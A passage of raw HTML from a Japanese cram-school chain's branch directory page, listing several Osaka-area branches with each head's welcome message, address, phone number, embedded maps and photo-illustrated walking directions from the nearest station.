                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 豊津駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.51092232857434!3d34.7639305262969913551092232857434!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route1.jpg" alt="豊津駅の改札口を出て、左側の出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>豊津駅の改札口を出て、左側の出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route2.jpg" alt="地上に上がり、左手へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>地上に上がり、左手へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route3.jpg" alt="その先の正面に、校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先の正面に、校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route4.jpg" alt="入口から入り、2階へお上がりください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入口から入り、2階へお上がりください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school4">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">守口駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　武田　竜一</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/03/takeda.jpg" alt="校舎長　武田　竜一">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/to_moriguchi_shin/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の武田です。<br />
東進衛星予備校 守口駅前校の目指すところは、ずばり<strong>“Another Home” （もう一つの家）</strong>です！<br />
大学受験を目指す高校生にとって長時間にわたる受験勉強に日々取り組む場となる予備校。場合によっては自宅にいるより長い時間を過ごすことも。<br />
そんなハードな受験勉強に取り組む高校生たちを温かく迎え、見守り、応援し、一緒に悩み、考え、伴走し、そして、ときには他愛もない会話で盛り上がる。<br />
まるでそこは<strong>“Another Home”</strong>。<br />
生徒たちがお互いに切磋琢磨し、刺激を受け合いながら、仲間とともに、ライバルとともに、そしてスタッフとともに、大学受験という名の「いばらの道」に果敢に立ち向かい、前向きにチャレンジできる、そして心が折れそうなときにはそっと手を差し伸べてくれる、そんな予備校を目指したい。<br />
そんな我々スタッフの温かい想いを込めた合言葉こそ、<strong>“Another Home”</strong>なのです。<br />
東進衛星予備校 守口駅前校の<strong>“Another Home”</strong>をぜひ体験してください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank" rel="noopener">https://www.instagram.com/to_moriguchi_shin/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                        <p><a href="tel:0120-600-935">TEL : 0120-600-935</a></p>
                                        <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 守口駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.56336788507525!3d34.7380042279758!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route01.jpg" alt="京阪電車守口市駅からお越しの方は、「東出口」を出て、「②③出口」への階段を下りてください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>京阪電車守口市駅からお越しの方は、「東出口」を出て、「②③出口」への階段を下りてください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route02.jpg" alt="「③出口」の方へ出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>「③出口」の方へ出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route03.jpg" alt="出たところを左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出たところを左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route04.jpg" alt="信号（松屋が目印）を右へ渡り、道なりに直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>信号（松屋が目印）を右へ渡り、道なりに直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route05.jpg" alt="広い道路（国道1号）の信号（新守口市役所東交差点、和食さとが目印）を渡って、右へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>広い道路（国道1号）の信号（新守口市役所東交差点、和食さとが目印）を渡って、右へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route06.jpg" alt="次の信号（守口警察署西交差点）の角に、校舎が見えます。この信号を左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>次の信号（守口警察署西交差点）の角に、校舎が見えます。この信号を左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route07.jpg" alt="地下鉄守口駅からお越しの方は、改札口を出て、左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>地下鉄守口駅からお越しの方は、改札口を出て、左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route08.jpg" alt="③号出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>③号出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route09.jpg" alt="階段を上がると、正面に校舎が見えます。信号を渡って直進してください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を上がると、正面に校舎が見えます。信号を渡って直進してください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route10.jpg" alt="2階受付への階段をお上がりください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>10</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>2階受付への階段をお上がりください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school5">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">四條畷校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　増田　翔</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_masuda-300x300-1.jpg" alt="校舎長　増田　翔">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_nawate/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の増田翔です。<br />
東進衛星予備校四條畷校は、今年で開校12年目に入りました。東大・京大・阪大・神大、関関同立など難関・有名大学の現役合格者を多数輩出してきました。<br />
この、地域でNo.1の圧倒的な現役合格実績を残せる理由は、AIをはじめ最新技術を採り入れた完全個別対応の学習システムで「時間」を有効活用できることと、当校卒業生スタッフによる、一人ひとりに寄り添った「熱誠指導」で、生徒の頑張りを最大限結果に結びつけることができているからです。<br />
今日も、最寄りの四條畷高校・四條畷学園高校や、大手前高校・寝屋川高校・大阪桐蔭高校などに通う地元の高校生達が志望校を目指し勉強に取り組んでいます。「現役で志望校に合格したい！」と思っている皆さん、ぜひ当校で一緒に頑張りましょう！</p>
<p><span style="color: #008080;">◆</span>校舎SNS<br />
Twitter→<a href="https://twitter.com/toshin_nawate/" target="_blank" rel="noopener">https://twitter.com/toshin_nawate/</a><br />
Instagram→<a href="https://www.instagram.com/toshin_nawate/" target="_blank" rel="noopener">https://www.instagram.com/toshin_nawate/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                        <p><a href="tel:0120-771-722">TEL : 0120-771-722</a></p>
                                        <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 四條畷校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.638405!3d34.732691!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate01.jpg" alt="四条畷駅の改札を出て左に曲がり、西出口の方向へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>四条畷駅の改札を出て左に曲がり、西出口の方向へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate02.jpg" alt="西出口の右の階段を下ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>西出口の右の階段を下ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate03.jpg" alt="階段を下りて直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下りて直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate04.jpg" alt="ファミリーマートの右側をそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ファミリーマートの右側をそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate05.jpg" alt="突き当たりの踏み切りの前を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>突き当たりの踏み切りの前を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate06.jpg" alt="そのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate07.jpg" alt="関西みらい銀行の前を右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>関西みらい銀行の前を右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate08.jpg" alt="第一ゼミナールの奥にあるサンリッチビルに入り、階段を上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>第一ゼミナールの奥にあるサンリッチビルに入り、階段を上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate09.jpg" alt="2階にあがるとすぐに校舎の入り口があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>2階にあがるとすぐに校舎の入り口があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school6">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">藤井寺駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　市吉　康博</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_ichiyoshi-1.jpg" alt="校舎長　市吉　康博">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_fujiidera/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎⻑の市吉です。<br />
藤井寺駅前校は、富田林高校、生野高校など地域の高校生が、夢・志の実現と志望校合格に向けて頑張っている校舎です。<br />
校舎スタッフによる「やる気を引き出すコーチング」と「生徒一丸となって努力する校風」が自慢です。定期テスト対策や音読会など成績アップにつながる学習環境も充実しています。<br />
今すぐ東進でスタートしたい君へは「1日体験」、今の学力と志望校との差を診断し合格のヒントを発見したい君へは「学力診断テスト」、いずれも無料実施随時受付中！<br />
「学力の差は、時間の差」やる気になったその日から東進でスタートをきり現役合格を勝ち取ってください。みなさんを全力でサポートします。ご来校をお待ちしています！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_fujiidera/" target="_blank" rel="noopener">https://www.instagram.com/toshin_fujiidera/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                        <p><a href="tel:0120-816-104">TEL : 0120-816-104</a></p>
                                        <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 藤井寺駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.594650!3d34.572091!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera01.jpg" alt="近鉄南大阪線藤井寺駅改札を出て、北口に向かいます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>近鉄南大阪線藤井寺駅改札を出て、北口に向かいます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera02.jpg" alt="北出口の標識に向かって、左側の階段をお降りください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>北出口の標識に向かって、左側の階段をお降りください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera03-2.jpeg" alt="階段を降りて右に出ると、東進藤井寺校の看板が見えます。そこを右へ進んでください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を降りて右に出ると、東進藤井寺校の看板が見えます。そこを右へ進んでください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera05.jpg" alt="右折すると直ぐ目の前に校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右折すると直ぐ目の前に校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera06.jpg" alt="校舎は2階にございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎は2階にございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school7">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">JR堺市駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　東　克俊</h3>
